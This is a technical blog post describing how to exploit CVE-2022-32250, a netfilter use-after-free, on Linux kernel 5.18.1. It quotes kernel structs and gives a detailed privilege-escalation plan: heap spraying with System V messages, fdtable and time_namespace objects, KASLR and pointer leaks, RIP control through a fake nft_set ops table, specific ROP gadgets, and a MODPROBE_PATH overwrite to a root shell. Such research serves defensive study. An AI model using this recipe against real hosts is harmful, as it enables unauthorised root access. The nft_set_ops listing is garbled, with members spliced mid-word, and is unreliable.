By Sergi Martinez
Overview
It’s been a while since our last technical blogpost, so here’s one right on time for the Christmas holidays. We describe a method to exploit a use-after-free in the Linux kernel when objects are allocated in a specific slab cache, namely the kmalloc-cg series of SLUB caches used for cgroups. This vulnerability is assigned CVE-2022-32250 and exists in Linux kernel versions 5.18.1 and prior.
The use-after-free vulnerability in the Linux kernel netfilter subsystem was discovered by NCC Group’s Exploit Development Group (EDG). They published a very detailed write-up with an in-depth analysis of the vulnerability and an exploitation strategy that targeted Linux Kernel version 5.13. Additionally, Theori published their own analysis and exploitation strategy, this time targetting the Linux Kernel version 5.15. We strongly recommend having a thorough read of both articles to better understand the vulnerability prior to reading this post, which almost exclusively focuses on an exploitation strategy that works on the latest vulnerable version of the Linux kernel, version 5.18.1.
The aforementioned exploitation strategies are different from each other and from the one detailed here since the targeted kernel versions have different peculiarities. In version 5.13, allocations performed with either the GFP_KERNEL flag or the GFP_KERNEL_ACCOUNT flag are served by the kmalloc-* slab caches. In version 5.15, allocations performed with the GFP_KERNEL_ACCOUNT flag are served by the kmalloc-cg-* slab caches. While in both 5.13 and 5.15 the affected object, nft_expr, is allocated using GFP_KERNEL, the difference in exploitation between them arises because a commonly used heap spraying object, the System V message structure (struct msg_msg), is served from kmalloc-* in 5.13 but from kmalloc-cg-* in 5.15. Therefore, in 5.15, struct msg_msg cannot be used to exploit this vulnerability.
In 5.18.1, the object involved in the use-after-free vulnerability, nft_expr, is itself allocated with GFP_KERNEL_ACCOUNT in the kmalloc-cg-* slab caches. Since the exploitation strategies presented by the NCC Group and Theori rely on objects allocated with GFP_KERNEL, they do not work against the latest vulnerable version of the Linux kernel.
The subject of this blog post is to present a strategy that works on the latest vulnerable version of the Linux kernel.
Vulnerability
Netfilter sets can be created with a maximum of two associated expressions that have the NFT_EXPR_STATEFUL flag. The vulnerability occurs when a set is created with an associated expression that does not have the NFT_EXPR_STATEFUL flag, such as the dynset and lookup expressions. These two expressions have a reference to another set for updating and performing lookups, respectively. Additionally, to enable tracking, each set has a bindings list that specifies the objects that have a reference to them.
During the allocation of the associated dynset or lookup expression objects, references to the objects are added to the bindings list of the referenced set. However, when the expression associated to the set does not have the NFT_EXPR_STATEFUL flag, the creation is aborted and the allocated expression is destroyed. The problem occurs during the destruction process where the bindings list of the referenced set is not updated to remove the reference, effectively leaving a dangling pointer to the freed expression object. Whenever the set containing the dangling pointer in its bindings list is referenced again and its bindings list has to be updated, a use-after-free condition occurs.
Exploitation
Before jumping straight into exploitation details, first let’s see the definition of the structures involved in the vulnerability: nft_set, nft_expr, nft_lookup, and nft_dynset.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/net/netfilter/nf_tables.h#L502
struct nft_set {
struct list_head list; /* 0 16 */
struct list_head bindings; /* 16 16 */
struct nft_table * table; /* 32 8 */
possible_net_t net; /* 40 8 */
char * name; /* 48 8 */
u64 handle; /* 56 8 */
/* --- cacheline 1 boundary (64 bytes) --- */
u32 ktype; /* 64 4 */
u32 dtype; /* 68 4 */
u32 objtype; /* 72 4 */
u32 size; /* 76 4 */
u8 field_len[16]; /* 80 16 */
u8 field_count; /* 96 1 */
/* XXX 3 bytes hole, try to pack */
u32 use; /* 100 4 */
atomic_t nelems; /* 104 4 */
u32 ndeact; /* 108 4 */
u64 timeout; /* 112 8 */
u32 gc_int; /* 120 4 */
u16 policy; /* 124 2 */
u16 udlen; /* 126 2 */
/* --- cacheline 2 boundary (128 bytes) --- */
unsigned char * udata; /* 128 8 */
/* XXX 56 bytes hole, try to pack */
/* --- cacheline 3 boundary (192 bytes) --- */
const struct nft_set_ops * ops __attribute__((__aligned__(64))); /* 192 8 */
u16 flags:14; /* 200: 0 2 */
u16 genmask:2; /* 200:14 2 */
u8 klen; /* 202 1 */
u8 dlen; /* 203 1 */
u8 num_exprs; /* 204 1 */
/* XXX 3 bytes hole, try to pack */
struct nft_expr * exprs[2]; /* 208 16 */
struct list_head catchall_list; /* 224 16 */
unsigned char data[] __attribute__((__aligned__(8))); /* 240 0 */
/* size: 256, cachelines: 4, members: 29 */
/* sum members: 176, holes: 3, sum holes: 62 */
/* sum bitfield members: 16 bits (2 bytes) */
/* padding: 16 */
/* forced alignments: 2, forced holes: 1, sum forced holes: 56 */
} __attribute__((__aligned__(64)));The nft_set structure represents an nftables set, a built-in generic infrastructure of nftables that allows using any supported selector to build sets, which makes possible the representation of maps and verdict maps (check the corresponding nftables wiki entry for more details).
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/net/netfilter/nf_tables.h#L347
/**
* struct nft_expr - nf_tables expression
*
* @ops: expression ops
* @data: expression private data
*/
struct nft_expr {
const struct nft_expr_ops *ops;
unsigned char data[]
__attribute__((aligned(__alignof__(u64))));
};The nft_expr structure is a generic container for expressions. The specific expression data is stored within its data member. For this particular vulnerability the relevant expressions are nft_lookup and nft_dynset, which are used to perform lookups on sets or update dynamic sets respectively.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/net/netfilter/nft_lookup.c#L18
struct nft_lookup {
struct nft_set * set; /* 0 8 */
u8 sreg; /* 8 1 */
u8 dreg; /* 9 1 */
bool invert; /* 10 1 */
/* XXX 5 bytes hole, try to pack */
struct nft_set_binding binding; /* 16 32 */
/* XXX last struct has 4 bytes of padding */
/* size: 48, cachelines: 1, members: 5 */
/* sum members: 43, holes: 1, sum holes: 5 */
/* paddings: 1, sum paddings: 4 */
/* last cacheline: 48 bytes */
};nft_lookup expressions have to be bound to a given set on which the lookup operations are performed.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/net/netfilter/nft_dynset.c#L15
struct nft_dynset {
struct nft_set * set; /* 0 8 */
struct nft_set_ext_tmpl tmpl; /* 8 12 */
/* XXX last struct has 1 byte of padding */
enum nft_dynset_ops op:8; /* 20: 0 4 */
/* Bitfield combined with next fields */
u8 sreg_key; /* 21 1 */
u8 sreg_data; /* 22 1 */
bool invert; /* 23 1 */
bool expr; /* 24 1 */
u8 num_exprs; /* 25 1 */
/* XXX 6 bytes hole, try to pack */
u64 timeout; /* 32 8 */
struct nft_expr * expr_array[2]; /* 40 16 */
struct nft_set_binding binding; /* 56 32 */
/* XXX last struct has 4 bytes of padding */
/* size: 88, cachelines: 2, members: 11 */
/* sum members: 81, holes: 1, sum holes: 6 */
/* sum bitfield members: 8 bits (1 bytes) */
/* paddings: 2, sum paddings: 5 */
/* last cacheline: 24 bytes */
};nft_dynset expressions have to be bound to a given set on which the add, delete, or update operations will be performed.
When a given nft_set has expressions bound to it, they are added to the nft_set.bindings double linked list. A visual representation of an nft_set with 2 expressions is shown in the diagram below.
The binding member of the nft_lookup and nft_dynset expressions is defined as follows:
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/net/netfilter/nf_tables.h#L576
/**
* struct nft_set_binding - nf_tables set binding
*
* @list: set bindings list node
* @chain: chain containing the rule bound to the set
* @flags: set action flags
*
* A set binding contains all information necessary for validation
* of new elements added to a bound set.
*/
struct nft_set_binding {
struct list_head list;
const struct nft_chain *chain;
u32 flags;
};The important member in our case is the list member. It is of type struct list_head, the same as the nft_lookup.binding and nft_dynset.binding members. These are the foundation for building a double linked list in the kernel. For more details on how linked lists in the Linux kernel are implemented refer to this article.
With this information, let’s see what the vulnerability allows to do. Since the UAF occurs within a double linked list let’s review the common operations on them and what that implies in our scenario. Instead of showing a generic example, we are going to use the linked list that is build with the nft_set and the expressions that can be bound to it.
In the diagram shown above, the simplified pseudo-code for removing the nft_lookup expression from the list would be:
nft_lookup.binding.list->prev->next = nft_lookup.binding.list->nextnft_lookup.binding.list->next->prev = nft_lookup.binding.list->prev
This code effectively writes the address of nft_dynset.binding in nft_set.bindings.next, and the address of nft_set.bindings in nft_dynset.binding.list->prev. Since the binding member of nft_lookup and nft_dynset expressions are defined at different offsets, the write operation is done at different offsets.
With this out of the way we can now list the write primitives that this vulnerability allows, depending on which expression is the vulnerable one:
nft_lookup: Write an 8-byte address at offset 24 (binding.list->next) or offset 32 (binding.list->prev) of a freednft_lookupobject.nft_dynset: Write an 8-byte address at offset 64 (binding.list->next) or offset 72 (binding.list->prev) of a freednft_dynsetobject.
The offsets mentioned above take into account the fact that nft_lookup and nft_dynset expressions are bundled in the data member of an nft_expr object (the data member is at offset 8).
In order to do something useful with the limited write primitves that the vulnerability offers we need to find objects allocated within the same slab caches as the nft_lookup and nft_dynset expression objects that have an interesting member at the listed offsets.
As mentioned before, in Linux kernel 5.18.1 the nft_expr objects are allocated using the GFP_KERNEL_ACCOUNT flag, as shown below.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/net/netfilter/nf_tables_api.c#L2866
static struct nft_expr *nft_expr_init(const struct nft_ctx *ctx,
const struct nlattr *nla)
{
struct nft_expr_info expr_info;
struct nft_expr *expr;
struct module *owner;
int err;
err = nf_tables_expr_parse(ctx, nla, &expr_info);
if (err < 0)
goto err1;
err = -ENOMEM;
expr = kzalloc(expr_info.ops->size, GFP_KERNEL_ACCOUNT);
if (expr == NULL)
goto err2;
err = nf_tables_newexpr(ctx, &expr_info, expr);
if (err < 0)
goto err3;
return expr;
err3:
kfree(expr);
err2:
owner = expr_info.ops->type->owner;
if (expr_info.ops->type->release_ops)
expr_info.ops->type->release_ops(expr_info.ops);
module_put(owner);
err1:
return ERR_PTR(err);
}Therefore, the objects suitable for exploitation will be different from those of the publicly available exploits targetting version 5.13 and 5.15.
Exploit Strategy
The ultimate primitives we need to exploit this vulnerability are the following:
- Memory leak primitive: Mainly to defeat KASLR.
- RIP control primitive: To achieve kernel code execution and escalate privileges.
However, neither of these can be achieved by only using the 8-byte write primitive that the vulnerability offers. The 8-byte write primitive on a freed object can be used to corrupt the object replacing the freed allocation. This can be leveraged to force a partial free on either the nft_set, nft_lookup or the nft_dynset objects.
Partially freeing nft_lookup and nft_dynset objects can help with leaking pointers, while partially freeing an nft_set object can be pretty useful to craft a partial fake nft_set to achieve RIP control, since it has an ops member that points to a function table.
Therefore, the high-level exploitation strategy would be the following:
- Leak the kernel image base address.
- Leak a pointer to an
nft_setobject. - Obtain RIP control.
- Escalate privileges by overwriting the kernel’s
MODPROBE_PATHglobal variable. - Return execution to userland and drop a root shell.
The following sub-sections describe how this can be achieved.
Partial Object Free Primitive
A partial object free primitive can be built by looking for a kernel object allocated with GFP_KERNEL_ACCOUNT within kmalloc-cg-64 or kmalloc-cg-96, with a pointer at offsets 24 or 32 for kmalloc-cg-64 or at offsets 64 and 72 for kmalloc-cg-96. Afterwards, when the object of interest is destroyed, kfree() has to be called on that pointer in order to partially free the targeted object.
One of such objects is the fdtable object, which is meant to hold the file descriptor table for a given process. Its definition is shown below.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/linux/fdtable.h#L27
struct fdtable {
unsigned int max_fds; /* 0 4 */
/* XXX 4 bytes hole, try to pack */
struct file * * fd; /* 8 8 */
long unsigned int * close_on_exec; /* 16 8 */
long unsigned int * open_fds; /* 24 8 */
long unsigned int * full_fds_bits; /* 32 8 */
struct callback_head rcu __attribute__((__aligned__(8))); /* 40 16 */
/* size: 56, cachelines: 1, members: 6 */
/* sum members: 52, holes: 1, sum holes: 4 */
/* forced alignments: 1 */
/* last cacheline: 56 bytes */
} __attribute__((__aligned__(8)));fdtable object is 56, is allocated in the kmalloc-cg-64 slab and thus can be used to replace nft_lookup objects. It has a member of interest at offset 24 (open_fds), which is a pointer to an unsigned long integer array.
The allocation of fdtable objects is done by the kernel function alloc_fdtable(), which can be reached with the following call stack.
alloc_fdtable()
|
+- dup_fd()
|
+- copy_files()
|
+- copy_process()
|
+- kernel_clone()
|
+- fork() syscallfork() system call the current process is copied and thus the currently open files. This is done by allocating a new file descriptor table object (fdtable), if required, and copying the currently open file descriptors to it. The allocation of a new fdtable object only happens when the number of open file descriptors exceeds NR_OPEN_DEFAULT, which is defined as 64 on 64-bit machines. The following listing shows this check. // Source: https://elixir.bootlin.com/linux/v5.18.1/source/fs/file.c#L316
/*
* Allocate a new files structure and copy contents from the
* passed in files structure.
* errorp will be valid only when the returned files_struct is NULL.
*/
struct files_struct *dup_fd(struct files_struct *oldf, unsigned int max_fds, int *errorp)
{
struct files_struct *newf;
struct file **old_fds, **new_fds;
unsigned int open_files, i;
struct fdtable *old_fdt, *new_fdt;
*errorp = -ENOMEM;
newf = kmem_cache_alloc(files_cachep, GFP_KERNEL);
if (!newf)
goto out;
atomic_set(&newf->count, 1);
spin_lock_init(&newf->file_lock);
newf->resize_in_progress = false;
init_waitqueue_head(&newf->resize_wait);
newf->next_fd = 0;
new_fdt = &newf->fdtab;
[1]
new_fdt->max_fds = NR_OPEN_DEFAULT;
new_fdt->close_on_exec = newf->close_on_exec_init;
new_fdt->open_fds = newf->open_fds_init;
new_fdt->full_fds_bits = newf->full_fds_bits_init;
new_fdt->fd = &newf->fd_array[0];
spin_lock(&oldf->file_lock);
old_fdt = files_fdtable(oldf);
open_files = sane_fdtable_size(old_fdt, max_fds);
/*
* Check whether we need to allocate a larger fd array and fd set.
*/
[2]
while (unlikely(open_files > new_fdt->max_fds)) {
spin_unlock(&oldf->file_lock);
if (new_fdt != &newf->fdtab)
__free_fdtable(new_fdt);
[3]
new_fdt = alloc_fdtable(open_files - 1);
if (!new_fdt) {
*errorp = -ENOMEM;
goto out_release;
}
[Truncated]
}
[Truncated]
return newf;
out_release:
kmem_cache_free(files_cachep, newf);
out:
return NULL;
}At [1] the max_fds member of new_fdt is set to NR_OPEN_DEFAULT. Afterwards, at [2] the loop executes only when the number of open files exceeds the max_fds value. If the loop executes, at [3] a new fdtable object is allocated via the alloc_fdtable() function.
Therefore, to force the allocation of fdtable objects in order to replace a given free object from kmalloc-cg-64 the following steps must be taken:
- Create more than 64 open file descriptors. This can be easily done by calling the
dup()function to duplicate an existing file descriptor, such as thestdout. This step should be done before triggering the free of the object to be replaced with anfdtableobject, since thedup()system call also ends up allocatingfdtableobjects that can interfere. - Once the target object has been freed, fork the current process a large number of times. Each
fork()execution creates onefdtableobject.
The free of the open_fds pointer is triggered when the fdtable object is destroyed in the __free_fdtable() function.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/fs/file.c#L34
static void __free_fdtable(struct fdtable *fdt)
{
kvfree(fdt->fd);
kvfree(fdt->open_fds);
kfree(fdt);
}Therefore, the partial free via the overwritten open_fds pointer can be triggered by simply terminating the child process that allocated the fdtable object.
Leaking Pointers
The exploit primitive provided by this vulnerability can be used to build a leaking primitive by overwriting the vulnerable object with an object that has an area that will be copied back to userland. One such object is the System V message represented by the msg_msg structure, which is allocated in kmalloc-cg-* slab caches starting from kernel version 5.14.
The msg_msg structure acts as a header of System V messages that can be created via the userland msgsnd() function. The content of the message can be found right after the header within the same allocation. System V messages are a widely used exploit primitive for heap spraying.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/linux/msg.h#L9
struct msg_msg {
struct list_head m_list; /* 0 16 */
long int m_type; /* 16 8 */
size_t m_ts; /* 24 8 */
struct msg_msgseg * next; /* 32 8 */
void * security; /* 40 8 */
/* size: 48, cachelines: 1, members: 5 */
/* last cacheline: 48 bytes */
};Since the size of the allocation for a System V message can be controlled, it is possible to allocate it in both kmalloc-cg-64 and kmalloc-cg-96 slab caches.
It is important to note that any data to be leaked must be written past the first 48 bytes of the message allocation, otherwise it would overwrite the msg_msg header. This restriction discards the nft_lookup object as a candidate to apply this technique to as it is only possible to write the pointer either at offset 24 or offset 32 within the object. The ability of overwriting the msg_msg.m_ts member, which defines the size of the message, helps building a strong out-of-bounds read primitive if the value is large enough. However, there is a check in the code to ensure that the m_ts member is not negative when interpreted as a signed long integer and heap addresses start with 0xffff, making it a negative long integer.
Leaking an nft_set Pointer
Leaking a pointer to an nft_set object is quite simple with the memory leak primitive described above. The steps to achieve it are the following:
1. Create a target set where the expressions will be bound to.
2. Create a rule with a lookup expression bound to the target set from step 1.
3. Create a set with an embedded nft_dynset expression bound to the target set. Since this is considered an invalid expression to be embedded to a set, the nft_dynset object will be freed but not removed from the target set bindings list, causing a UAF.
4. Spray System V messages in the kmalloc-cg-96 slab cache in order to replace the freed nft_dynset object (via msgsnd() function). Tag all the messages at offset 24 so the one corrupted with the nft_set pointer can later be identified.
5. Remove the rule created, which will remove the entry of the nft_lookup expression from the target set’s bindings list. Removing this from the list effectively writes a pointer to the target nft_set object where the original binding.list.prev member was (offset 72). Since the freed nft_dynset object was replaced by a System V message, the pointer to the nft_set will be written at offset 24 within the message data.
6. Use the userland msgrcv() function to read the messages and check which one does not have the tag anymore, as it would have been replaced by the pointer to the nft_set.
Leaking a Kernel Function Pointer
Leaking a kernel pointer requires a bit more work than leaking a pointer to an nft_set object. It requires being able to partially free objects within the target set bindings list as a means of crafting use-after-free conditions. This can be done by using the partial object free primitive using fdtable object already described. The steps followed to leak a pointer to a kernel function are the following.
1. Increase the number of open file descriptors by calling dup() on stdout 65 times.
2. Create a target set where the expressions will be bound to (different from the one used in the `nft_set` adress leak).
3. Create a set with an embedded nft_lookup expression bound to the target set. Since this is considered an invalid expression to be embedded into a set, the nft_lookup object will be freed but not removed from the target set bindings list, causing a UAF.
4. Spray fdtable objects in order to replace the freed nft_lookup from step 3.
5. Create a set with an embedded nft_dynset expression bound to the target set. Since this is considered an invalid expression to be embedded into a set, the nft_dynset object will be freed but not removed from the target set bindings list, causing a UAF. This addition to the bindings list will write the pointer to its binding member into the open_fds member of the fdtable object (allocated in step 4) that replaced the nft_lookup object.
6. Spray System V messages in the kmalloc-cg-96 slab cache in order to replace the freed nft_dynset object (via msgsnd() function). Tag all the messages at offset 8 so the one corrupted can be identified.
7. Kill all the child processes created in step 4 in order to trigger the partial free of the System V message that replaced the nft_dynset object, effectively causing a UAF to a part of a System V message.
8. Spray time_namespace objects in order to replace the partially freed System V message allocated in step 7. The reason for using the time_namespace objects is explained later.
9. Since the System V message header was not corrupted, find the System V message whose tag has been overwritten. Use msgrcv() to read the data from it, which is overlapping with the newly allocated time_namespace object. The offset 40 of the data portion of the System V message corresponds to time_namespace.ns->ops member, which is a function table of functions defined within the kernel core. Armed with this information and the knowledge of the offset from the kernel base image to this function it is possible to calculate the kernel image base address.
10. Clean-up the child processes used to spray the time_namespace objects.
time_namespace objects are interesting because they contain an ns_common structure embedded in them, which in turn contains an ops member that points to a function table with functions defined within the kernel core. The time_namespace structure definition is listed below.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/linux/time_namespace.h#L19
struct time_namespace {
struct user_namespace * user_ns; /* 0 8 */
struct ucounts * ucounts; /* 8 8 */
struct ns_common ns; /* 16 24 */
struct timens_offsets offsets; /* 40 32 */
/* --- cacheline 1 boundary (64 bytes) was 8 bytes ago --- */
struct page * vvar_page; /* 72 8 */
bool frozen_offsets; /* 80 1 */
/* size: 88, cachelines: 2, members: 6 */
/* padding: 7 */
/* last cacheline: 24 bytes */
};At offset 16, the ns member is found. It is an ns_common structure, whose definition is the following.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/linux/ns_common.h#L9
struct ns_common {
atomic_long_t stashed; /* 0 8 */
const struct proc_ns_operations * ops; /* 8 8 */
unsigned int inum; /* 16 4 */
refcount_t count; /* 20 4 */
/* size: 24, cachelines: 1, members: 4 */
/* last cacheline: 24 bytes */
};At offset 8 within the ns_common structure the ops member is found. Therefore, time_namespace.ns->ops is at offset 24.
Spraying time_namespace objects can be done by calling the unshare() system call and providing the CLONE_NEWUSER and CLONE_NEWTIME. In order to avoid altering the execution of the current process the unshare() executions can be done in separate processes created via fork().
clone_time_ns()
|
+- copy_time_ns()
|
+- create_new_namespaces()
|
+- unshare_nsproxy_namespaces()
|
+- unshare() syscallThe CLONE_NEWTIME flag is required because of a check in the function copy_time_ns() (listed below) and CLONE_NEWUSER is required to be able to use the CLONE_NEWTIME flag from an unprivileged user.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/kernel/time/namespace.c#L133
/**
* copy_time_ns - Create timens_for_children from @old_ns
* @flags: Cloning flags
* @user_ns: User namespace which owns a new namespace.
* @old_ns: Namespace to clone
*
* If CLONE_NEWTIME specified in @flags, creates a new timens_for_children;
* adds a refcounter to @old_ns otherwise.
*
* Return: timens_for_children namespace or ERR_PTR.
*/
struct time_namespace *copy_time_ns(unsigned long flags,
struct user_namespace *user_ns, struct time_namespace *old_ns)
{
if (!(flags & CLONE_NEWTIME))
return get_time_ns(old_ns);
return clone_time_ns(user_ns, old_ns);
}RIP Control
Achieving RIP control is relatively easy with the partial object free primitive. This primitive can be used to partially free an nft_set object whose address is known and replace it with a fake nft_set object created with a System V message. The nft_set objects contain an ops member, which is a function table of type nft_set_ops. Crafting this function table and triggering the right call will lead to RIP control.
The following is the definition of the nft_set_ops structure.
// Source: https://elixir.bootlin.com/linux/v5.18.1/source/include/net/netfilter/nf_tables.h#L389
struct nft_set_ops {
bool (*lookup)(const struct net *, const struct nft_set *, const u32 *, const struct nft_set_ext * *); /* 0 8 */
bool (*update)(struct nft_set *, const u32 *, void * (*)(struct nft_set *, const struct nft_expr *, struct nft_regs *), const struct nft_expr *, struct nft_regs *, const struct nft_set_ext * *); /* 8 8 */
bool (*delete)(const struct nft_set *, const u32 *); /* 16 8 */
int (*insert)(const struct net *, const struct nft_set *, const struct nft_set_elem *, struct nft_set_ext * *); /* 24 8 */
void (*activate)(const struct net *, const struct nft_set *, const struct nft_set_elem *); /* 32 8 */
void * (*deactivate)(const struct net *, const struct nft_set *, cstimate *); /* 88 8 */
int (*init)(const struct nft_set *, const struct nft_set_desc *, const struct nlattr * const *); /* 96 8 */
void (*destroy)(const struct nft_set *); /* onst struct nft_set_elem *); /* 40 8 */
bool (*flush)(const struct net *, const struct nft_set *, void *); /* 48 8 */
void (*remove)(const struct net *, const struct nft_set *, const struct nft_set_elem *); /* 56 8 */
/* --- cacheline 1 boundary (64 bytes) --- */
void (*walk)(const struct nft_ctx *, struct nft_set *, struct nft_set_iter *); /* 64 8 */
void * (*get)(const struct net *, const struct nft_set *, const struct nft_set_elem *, unsigned int); /* 72 8 */
u64 (*privsize)(const struct nlattr * const *, const struct nft_set_desc *); /* 80 8 */
bool (*estimate)(const struct nft_set_desc *, u32, struct nft_set_e104 8 */
void (*gc_init)(const struct nft_set *); /* 112 8 */
unsigned int elemsize; /* 120 4 */
/* size: 128, cachelines: 2, members: 16 */
/* padding: 4 */
};The delete member is executed when an item has to be removed from the set. The item removal can be done from a rule that removes an element from a set when certain criteria is matched. Using the nft command, a very simple one can be as follows:
nft add table inet test_dynset
nft add chain inet test_dynset my_input_chain { type filter hook input priority 0\;}
nft add set inet test_dynset my_set { type ipv4_addr\; }
nft add rule inet test_dynset my_input_chain ip saddr 127.0.0.1 delete @my_set { 127.0.0.1 }The snippet above shows the creation of a table, a chain, and a set that contains elements of type ipv4_addr (i.e. IPv4 addresses). Then a rule is added, which deletes the item 127.0.0.1 from the set my_set when an incoming packet has the source IPv4 address 127.0.0.1. Whenever a packet matching that criteria is processed via nftables, the delete function pointer of the specified set is called.
Therefore, RIP control can be achieved with the following steps. Consider the target set to be the nft_set object whose address was already obtained.
- Add a rule to the table being used for exploitation in which an item is removed from the target set when the source IP of incoming packets is
127.0.0.1. - Partially free the
nft_setobject from which the address was obtained. - Spray System V messages containing a partially fake
nft_setobject containing a fakeopstable, with a given value for theops->deletemember. - Trigger the call of
nft_set->ops->deleteby locally sending a network packet to127.0.0.1. This can be done by simply opening a TCP socket to127.0.0.1at any port and issuing aconnect()call.
Escalating Privileges
Once the control of the RIP register is achieved and thus the code execution can be redirected, the last step is to escalate privileges of the current process and drop to an interactive shell with root privileges.
A way of achieving this is as follows:
- Pivot the stack to a memory area under control. When the
deletefunction is called, the RSI register contains the address of the memory region where the nftables register values are stored. The values of such registers can be controlled by adding animmediateexpression in the rule created to achieve RIP control. - Afterwards, since the nftables register memory area is not big enough to fit a ROP chain to overwrite the
MODPROBE_PATHglobal variable, the stack is pivoted again to the end of the fakenft_setused for RIP control. - Build a ROP chain to overwrite the
MODPROBE_PATHglobal variable. Place it at the end of thenft_setmentioned in step 2. - Return to userland by using the KPTI trampoline.
- Drop to a privileged shell by leveraging the overwritten
MODPROBE_PATHglobal variable.
The stack pivot gadgets and ROP chain used can be found below.
// ROP gadget to pivot the stack to the nftables registers memory area
0xffffffff8169361f: push rsi ; add byte [rbp+0x310775C0], al ; rcr byte [rbx+0x5D], 0x41 ; pop rsp ; ret ;
// ROP gadget to pivot the stack to the memory allocation holding the target nft_set
0xffffffff810b08f1: pop rsp ; ret ;When the execution flow is redirected, the RSI register contains the address otf the nftables’ registers memory area. This memory can be controlled and thus is used as a temporary stack, given that the area is not big enough to hold the entire ROP chain. Afterwards, using the second gadget shown above, the stack is pivoted towards the end of the fake nft_set object.
// ROP chain used to overwrite the MODPROBE_PATH global variable
0xffffffff8148606b: pop rax ; ret ;
0xffffffff8120f2fc: pop rdx ; ret ;
0xffffffff8132ab39: mov qword [rax], rdx ; ret ;It is important to mention that the stack pivoting gadget that was used performs memory dereferences, requiring the address to be mapped. While experimentally the address was usually mapped, it negatively impacts the exploit reliability.
Wrapping Up
We hope you enjoyed this reading and could learn something new. If you are hungry for more make sure to check our other blog posts.
We wish y’all a great Christmas holidays and a happy new year! Here’s to a 2023 with more bugs, exploits, and write ups!



